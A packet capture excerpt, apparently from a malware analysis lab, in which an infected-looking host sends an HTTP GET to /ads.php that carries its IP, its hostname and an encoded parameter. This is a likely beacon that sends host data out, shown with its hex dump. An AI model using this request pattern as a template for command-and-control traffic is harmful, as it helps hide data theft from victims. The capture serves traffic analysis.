 434 156.770820 192.168.81.129 192.168.81.128 TCP 66 49223 > 443 [SYN] Seq=0 Win=8192 Len=0 MSS=1460 WS=256 SACK_PERM=1
435 156.770842 192.168.81.128 192.168.81.129 TCP 54 443 > 49223 [RST, ACK] Seq=1 Ack=1 Win=0 Len=0
436 156.817915 192.168.81.129 192.168.81.255 NBNS 92 Name query NB WPAD<00>
437 157.020883 192.168.81.129 192.168.81.128 TCP 66 [TCP Retransmission] 49222 > 443 [SYN] Seq=0 Win=8192 Len=0 MSS=1460 WS=256 SACK_PERM=1
438 157.020904 192.168.81.128 192.168.81.129 TCP 54 443 > 49222 [RST, ACK] Seq=1 Ack=1 Win=0 Len=0
439 157.193995 192.168.81.129 192.168.81.128 TCP 66 49224 > 80 [SYN] Seq=0 Win=8192 Len=0 MSS=1460 WS=4 SACK_PERM=1
440 157.194017 192.168.81.128 192.168.81.129 TCP 66 80 > 49224 [SYN, ACK] Seq=0 Ack=1 Win=29200 Len=0 MSS=1460 SACK_PERM=1 WS=128
441 157.194181 192.168.81.129 192.168.81.128 TCP 60 49224 > 80 [ACK] Seq=1 Ack=1 Win=65700 Len=0
442 157.194230 192.168.81.129 192.168.81.128 HTTP 1562 GET /ads.php?i=192.168.81.129&c=WIN-BJES8R71GVN&p=123f373e600822282f3e366028362828753e233e60382829
443 157.194234 192.168.81.128 192.168.81.129 TCP 54 80 > 49224 [ACK] Seq=1 Ack=1509 Win=32256 Len=0
444 157.194313 192.168.81.128 192.168.81.129 HTTP 791 HTTP/1.1 404 Not Found (text/html)
445 157.194343 192.168.81.128 192.168.81.129 TCP 54 80 > 49224 [FIN, ACK] Seq=738 Ack=1509 Win=32256 Len=0
446 157.194694 192.168.81.129 192.168.81.128 TCP 60 49224 > 80 [ACK] Seq=1509 Ack=739 Win=64960 Len=0
447 157.194701 192.168.81.129 192.168.81.128 TCP 60 49224 > 80 [FIN, ACK] Seq=1509 Ack=739 Win=64960 Len=0
448 157.194703 192.168.81.128 192.168.81.129 TCP 54 80 > 49224 [ACK] Seq=739 Ack=1510 Win=32256 Len=0
449 157.271410 192.168.81.129 192.168.81.128 TCP 66 [TCP Retransmission] 49223 > 443 [SYN] Seq=0 Win=8192 Len=0 MSS=1460 WS=256 SACK_PERM=1
Frame 442: 1562 bytes on wire (12496 bits), 1562 bytes captured (12496 bits)
Ethernet II, Src: 00:0c:29:c3:ce:cf (00:0c:29:c3:ce:cf), Dst: 00:0c:29:d3:b0:41 (00:0c:29:d3:b0:41)
Internet Protocol Version 4, Src: 192.168.81.129 (192.168.81.129), Dst: 192.168.81.128 (192.168.81.128)
Transmission Control Protocol, Src Port: 49224 (49224), Dst Port: 80 (80), Seq: 1, Ack: 1, Len: 1508
Hypertext Transfer Protocol
0000 00 0c 29 d3 b0 41 00 0c 29 c3 ce cf 08 00 45 00 ..)..A.. ).....E.
0010 06 0c 07 b6 40 00 80 06 c8 e3 c0 a8 51 81 c0 a8 ....@... ....Q...
0020 51 80 c0 48 00 50 da 47 44 d8 74 63 ba f0 50 18 Q..H.P.G D.tc..P.
0030 40 29 2a 51 00 00 47 45 54 20 2f 61 64 73 2e 70 @)*Q..GE T /ads.p